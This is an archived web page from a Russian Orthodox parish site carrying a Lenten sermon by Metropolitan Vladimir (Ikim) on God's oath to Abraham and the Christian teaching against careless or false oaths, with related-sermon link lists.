

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1549&catid=75&Itemid=120&lnkid=1285
body_size: 13266
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Митрополит Ташкентский и Среднеазиатский Владимир (Иким), клятва, Авраам">
  <meta name="title" content="О клятве Божией и клятве человеческой">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>О клятве Божией и клятве человеческой</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li id="current" class="active item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">29 сентября 2022 г.<br>
                ( 16 сентября ст.ст.)<br>
                четверг.</h4>
<img src="cache/ac-cdip/icon.jpg" width="108" height="160" alt="Икона Божией Матери " margin:0="">
                <h4 class="c-tc">Седмица 16-я по Пятидесятнице.<br>
                Глас 6.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor">Вмц. Евфимии всехвальной (304). Перенесение мощей прав. Алексия Московского (2001). Мц. Севастианы (ок. 86-96). Мц. Мелитины (ок. 138-161). Мчч. Виктора и Сосфена (ок. 304). Прп. Дорофея, пустынника Египетского (IV). Мчч. братьев Иосифа и Исаака Грузинских (808) (Груз.). Мц. Людмилы , кн. Чешской (927). Прп. Прокопия, игумена Сазавского (1053). Свт. Киприана , митр. Московского, всея России чудотворца (1406). Свт. Фотия , митр. Киевского, Московского и всея Руси, чудотворца (1431). Прп. Кукши Одесского, исп. (1964). Сщмч. Григория пресвитера (1937). Сщмч. Сергия пресвитера (1942). Иконы Божией Матери, именуемой "Призри на смирение" (1420).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Еф., 216 зач., I, 1-9. Мк., 30 зач., VII, 24-30. Вмц.: 2 Кор., 181 зач., VI, 1-10. Лк., 33 зач., VII, 36-50.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1549:slovo-1549&catid=75:velikijj-post&Itemid=120" class="contentpagetitle">О клятве Божией и клятве человеческой</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <h2 class="c-tc">Слово 69</h2>
                                <h3 class="c-tc lineSpace">В 4-ю Неделю Великого поста (по Апостольскому чтению)</h3>
                                <p class="em-b c-tr lineSpace"><span id="avt">Митрополит Ташкентский и Среднеазиатский Владимир (Иким)</span></p>
                                <p class="c-tr lineSpace"><cite class="bbl-1">Посему и Бог, желая преимущественнее показать<br>
                                наследникам обетования непреложность Своей воли,<br>
                                употребил в посредство клятву.</cite><br>
                                <small>(Евр. 6:17)</small></p>
                                <p><em class="em-01">Во имя Отца и Сына и Святого Духа!</em></p>
                                <p class="lineSpace">Возлюбленные о Господе братья и сестры!</p>
                                <p class="dropCap">В <span>четвертую</span> Неделю Великого поста мы с вами слышали слова апостола Павла из Послания к евреям (см. <span id="rb01">Евр. 6:13-20</span>) о клятве Божией и клятве человеческой. Спросим себя, почему в эти святые покаянные дни Церковь предлагает апостольское слово именно об этом? А потому что <em>клятва</em> — дело великое. Напрас­ная божба, ложная присяга или неразумная клятва могут иметь для человека самые тяжкие и необратимые последствия.</p>
                                <p>Вам наверняка памятны слова Господа нашего Иисуса Христа: <cite class="bbl-1">…говорю вам: не клянись вовсе: ни небом, потому что оно Престол Божий; ни землею, потому что она подножие ног Его; ни Иерусалимом, потому что он город великого Царя; ни головою твоею не клянись, потому что не можешь ни одного волоса сделать белым или черным. Но да будет слово ваше: да, да; нет, нет; а что сверх этого, то от лукавого</cite> (Мф. 5:34-37)<em>.</em> Мы должны четко уяснить для себя, что <em>клятва</em>, <em>удостоверение именем Божиим</em>, по-другому божба или присяга, может употребляться только в крайних, особых случаях и при этом должна удостоверять исключительно правду, истину.</p>
                                <p>Еще в Ветхом Завете иудейскому народу было заповедано от Бога: <cite class="bbl-1">Не клянитесь именем Моим во лжи, и не бесчести имени Бога твоего</cite> (Лев. 19:12). Или в другом месте: <cite class="bbl-1">Не произноси имени Господа Бога твоего напрасно; ибо не оставит Господь (Бог твой) без наказания того, кто употребляет имя Его напрасно</cite> (Втор. 5:11). Спаситель же наш Иисус Христос призывал учеников Своих, всех верных последователей христианской веры, вести такую честную, богоугодную, праведную жизнь и в глазах Божиих, и в глазах людских, чтобы клясться не надо было вообще, чтобы близкие верили одному утвердительному или отрицательному заявлению.</p>
                                <p>Но вернемся к посланию апостола Павла. Почему в сегодняшнем апостольском чтении говорится о клятве? Первые христиане, к которым и обращается апостол, в то сложное для выживания Церкви время грешили частыми и ложными клятвами и обещаниями. Они перестали воспринимать присягу как нечто важное и значительное. Впрочем, это можно отнести и к нашим дням. Мы слишком привыкли к обыденности клятвы, произносим ее, часто не задумываясь ни о последствиях, ни о малозначительности обстоятельств, с которыми наши заверения связаны. Между тем клятва для Господа Бога имеет очень важное значение. Ее нельзя превращать в привычку или, что еще хуже, прикрывать ею ложь. Ведь Бог видит всё, Ему открыты все наши мысли, чаяния, желания, любое движение души! Разве не страшно пред лицом Вседержителя быть клятвоотступником или лжесвидетелем, когда Сам Бог так внимательно относится к клятве? Вот мы слышали из уст апостола Павла: <cite class="bbl-1">Бог, давая обетование Аврааму, как не мог никем высшим клясться, клялся Самим Собою</cite>. Вспомним, какое обетование, то есть обещание, давал Аврааму Бог? Как свидетельствует Священное Писание, Авраам происходил из семьи Фары. Отец его служил ложным богам. И вот в лице Авраама Господь Бог пожелал сохранить чистую веру, потому велел ему покинуть родительский дом и идти в землю, далекую и совсем неизвестную. Авраам, как мы знаем, послушался Творца, поселился в землях, указанных Господом. При этом Бог сказал, что от Авраама произойдет народ великий; чрез него и особенно его Потомка благословятся все племена земные (см. Быт. 12:1-3). Но Авраам был уже достаточно стар годами и оставался бездетным. В течение десяти лет праведник ждал, но обетование Вседержителя о многочисленном потомстве оставалось несбыточным. Авраам печалился, в ответ на слова Бога о ждущей его великой награде произносил: Владыка Господи! что Ты дашь мне? я остаюсь бездетным (Быт. 15:2). Но тогда Господь указал Аврааму на ночное небо, усыпанное звездами, и сказал, что у него будет не меньшее потомство, праведник уверовал, и за твердую веру свою действительно был впоследствии одарен детьми, как и обещал Бог. Причем вера праотца пред очами Божиими явилась благочестивым и праведным делом.</p>
                                <p>Вы помните также, братья и сестры, что когда появился на свет долгожданный Исаак, Бог повелел Аврааму принести его в жертву: <cite class="bbl-1">Возьми сына твоего, единственного твоего, которого ты любишь, Исаака; и пойди в землю Мориа и там принеси его во всесожжение на одной из гор, о которой Я скажу тебе</cite> (Быт. 22:2). И как поступает Авраам? Конечно, он очень любит своего подросшего тринадцатилетнего сына, в котором все надежды и чаяния его, но Бога Авраам любит не меньше, и потому он повинуется, смиренно и беспрекословно. Идет на указанную гору, подготавливает жертвенник, кладет на него Исаака и заносит над головой мальчика нож. Но Бог не допустил смерти отрока. Господу нужна была не смерть ребенка, но — несомненное, полное доверие Его Промыслу и искренняя любовь, которую Авраам явил воочию.</p>
                                <p>И за это Авраам удостоился от Бога клятвенного заверения, что все обещанное непреложно сбудется. Апостол пишет: <cite class="bbl-1">Так Авраам долготерпев получил обещанное</cite>. Зачем же Бог поклялся Аврааму? Да не просто поклялся, а <strong><cite class="em-01">Самим Собой</cite></strong>. Впрочем, кем же и чем еще мог поклясться Отец Небесный? Мы слышали в апостольском чтении: <cite class="bbl-1">Люди клянутся высшим, и клятва в удостоверение оканчивает всякий спор их. Посему и Бог, желая преимущественнее показать наследникам обетования непреложность Своей воли, употребил в посредство клятву</cite>. Чем клянутся обычно? Высшим для человека — Богом, Ангелами, святыми угодниками, небом, землей, родиной, матерью, детьми, своей жизнью… И так как человек благоговеет пред святым именем Бога, то клятва является удостоверением в решении любого спорного вопроса. Выше Бога нет ничего, вот почему Господь, давая клятву людям, клялся Самим Собой. Благословенная клятва эта состояла в том, что Отец Небесный обещал праведнику непременное явление Спасителя именно из Авраамова рода, и люди должны верить в Мессию, который принесет освобождение от греха, восстановит Богообщение, укажет путь в Царство Небесное.</p>
                                <p class="lineSpaceUp">Возлюбленные о Господе братья и сестры! По величайшей любви Своей Бог Отец еще задолго до пришествия в мир Бога Сына дал людям это благословенное обещание. Более того, Вседержитель подтверждал верность Своего обетования разными явлениями, которые должны были убедить род человеческий. Для того-то являлся Он ветхозаветным праведникам, открывал людям различные пророчества, звучал гласом небесным. И вот из уст Божиих была произнесена клятва, последний способ убеждения, выше которого нет ничего. <em>Наследниками обетования</em> являются здесь все духовные чада Авраама, а в более широком смысле — все верующие во Христа.</p>
                                <p>За веру и долготерпение праведный Авраам получил исполнение Божественного обещания. А разве нам, братья и сестры, Господь наш Иисус Христос мало благословенного обещал? Что же порой мы становимся так маловерны, почему ропщем на Бога за нескорое исполнение просимого? Признаемся, что нет в нас не только долготерпения Авраамова, но и обыкновенного человеческого терпения. Очень нам его не хватает! Мы постоянно забываем о том, что Бог любит нас и, как Вселюбящий Отец заботится о каждом Своем неразумном чаде и, конечно же, хочет, чтобы в нас не угасала надежда на Его премудрый Промысл, чтобы сердца были наполнены беззаветным доверием к Нему. Только жизнь, преисполненная верою в Бога, будет способствовать обретению душевного мира и спокойствия. Надежда на Господа — вот <cite class="bbl-1">якорь безопасный и крепкий</cite>. Только надежда на Спасителя поможет нам достойно пройти бурный океан земного бытия и достигнуть Небесного Царства, <cite class="bbl-1">куда предтечею за нас вошел Иисус, сделавшись Первосвященником навек по чину Мелхиседека.</cite> Мы должны радоваться и ликовать, потому что Сын Божий является нашим Предтечей и приуготовляет место всем верным последователям Своим. Господь вошел туда как наш вечный Первосвященник, первым вошел, чтобы облегчить указываемый нам путь.</p>
                                <p>Постараемся же не огорчать Господа ложными обещаниями, не нарушать заповедь Спасителя о клятве. Если мы станем вести чистую христианскую жизнь, если будем являть ближним любовь, сострадание и добро, не только хорошо говорить, но и хорошо поступать, то людям, общающимся с нами, совсем не понадобятся клятвенные заверения, потому что они вполне поверят каждому нашему честному утвердительному или отрицательному слову.</p>
                                <p class="lineSpace2">Будем же с терпением и смирением ожидать свершения обетований Божиих в нашей жизни. Святитель Филарет, митрополит Московский, поучает: «<cite class="em-b">Чтобы долго идти к спасению узким путем, необходимо постоянство и терпение… Нужно уповать на благодать, но при этом подражать тем,</cite> <cite class="bbl-1">которые верою и терпением наследуют обетования</cite> (Евр. 6:12)». Аминь.</p>
<img class="center" alt="vn001" height="48" width="125" src="images/stories/decor/vn001.png" style="margin-bottom: 30px;">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: Митрополит Ташкентский и Среднеазиатский Владимир (Иким). <span class="em-b">Врата покаяния.</span><br>
                                М.: «Сибирская Благозвонница».– 2009 г.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Седмица 4-я Великого поста, Крестопоклонная</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Протоиерей Г.С. Дебольский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1222&catid=75&Itemid=120&lnkid=39">Четвертая седмица Великого поста</a>
                                      </li>
                                      <li class="cols1">Архиепископ Аверкий (Таушев). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1388&catid=74&Itemid=119&lnkid=44">Крест — верных утверждение</a>
                                      </li>
                                      <li class="cols1">Архиепископ Аверкий (Таушев). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1545&catid=74&Itemid=119&lnkid=43">Крест Господень – наше знамя и наше оружие</a>
                                      </li>
                                      <li class="cols1">Свт. Филарет, митр. Московский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1885&catid=73&Itemid=118&lnkid=391">Слово в неделю четвертую Великаго поста, и в день Алексия, человека Божия.</a>
                                      </li>
                                      <li class="cols1">Свт. Филарет, митр. Московский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1883&catid=73&Itemid=118&lnkid=390">Слово в неделю четвертую Великого поста и в день Благовещения Пресвятыя Богородицы, 1845 г....</a>
                                      </li>
                                      <li class="cols1">Святитель Иоанн Златоуст. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1541&catid=73&Itemid=118&lnkid=38">Беседа на псалом 120</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1540&catid=75&Itemid=120&lnkid=37">Врата покаяния. Слово 62: На 120-й псалом</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1542&catid=75&Itemid=120&lnkid=40">Врата покаяния. Слово 63: О молитве и уповании на помощь Божию</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2741&catid=75&Itemid=120&lnkid=1293">Слово 64. О духовном исцелении</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1550&catid=75&Itemid=120&lnkid=49">Врата покаяния. Слово 65: О вере и долготерпении</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2742&catid=75&Itemid=120&lnkid=1292">Слово 66. О восхождении к совершенству</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1547&catid=75&Itemid=120&lnkid=46">Врата покаяния. Слово 67: О преподобном Иоанне Лествичнике</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1548&catid=75&Itemid=120&lnkid=47">Врата покаяния. Слово 68: Об исцелении бесноватого</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1549&catid=75&Itemid=120&lnkid=48">Врата покаяния. Слово 69: О клятве Божией и клятве человеческой</a>
                                      </li>
                                      <li class="cols1">Св. Николай Сербский (Велимирович). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1543&catid=64&Itemid=107&lnkid=41">Неделя четвертая Великого поста</a>
                                      </li>
                                      <li class="cols1">Прот. Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1544&catid=62&Itemid=106&lnkid=42">Слово в среду Крестопоклонной седмицы</a>
                                      </li>
                                      <li class="cols1">Прот. Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1546&catid=62&Itemid=106&lnkid=45">Мы твой виноградник, Господи…</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2448&catid=77&Itemid=123&lnkid=1100">Проповедь Святейшего Патриарха Кирилла в Неделю 4-ю Великого поста.</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2820&catid=75&Itemid=120&lnkid=1362">Неделя 4-я Великого поста</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Митр. Владимир (Иким). Врата покаяния.</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2415&catid=75&Itemid=120&lnkid=1010">Слово 14. О духовном и телесном посте.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2416&catid=75&Itemid=120&lnkid=1033">Слово 15. О духовном делании.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2417&catid=75&Itemid=120&lnkid=1035">Слово 16. О первом прошении молитвы преподобного Ефрема Сирина.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2418&catid=75&Itemid=120&lnkid=1038">Слово 17. О втором прошении молитвы преподобного Ефрема Сирина.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2419&catid=75&Itemid=120&lnkid=1039">Слово 18. О третьем прошении молитвы прп. Ефрема Сирина.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2420&catid=75&Itemid=120&lnkid=1041">Слово 19. О великом покаянном каноне.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2424&catid=75&Itemid=120&lnkid=1048">Слово 32. О исповедании грехов.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2425&catid=75&Itemid=120&lnkid=1049">Слово 36. О пророках и Промысле Божием.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2432&catid=75&Itemid=120&lnkid=1064">Слово 42. На песнопение «Постящеся, братие, телесне, постимся и духовне».</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2437&catid=75&Itemid=120&lnkid=1068">Слово 43. О следовании воле Божией.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2808&catid=75&Itemid=120&lnkid=1346">Слово 44. О вере прокаженного и неверии жителей Капернаума.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2809&catid=75&Itemid=120&lnkid=1348">Слово 45. О лукавом сердце и послушании.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2811&catid=75&Itemid=120&lnkid=1351">Слово 46. О благом безмолвии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2812&catid=75&Itemid=120&lnkid=1353">Слово 47. О святителе Григории Паламе.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2738&catid=75&Itemid=120&lnkid=1278">Слово 59. О значении Креста Христова в нашей жизни.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2739&catid=75&Itemid=120&lnkid=1316">Слово 60. О несении креста.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2740&catid=75&Itemid=120&lnkid=1317">Слово 61. О вере.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1540&catid=75&Itemid=120&lnkid=1289">Слово 62. На 120-й псалом.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1542&catid=75&Itemid=120&lnkid=1020">Слово 63. О молитве и уповании на помощь Божию.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2741&catid=75&Itemid=120&lnkid=1288">Слово 64. О духовном исцелении</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1550&catid=75&Itemid=120&lnkid=1301">Слово 65. О вере и долготерпении.</a>
                                      </li>
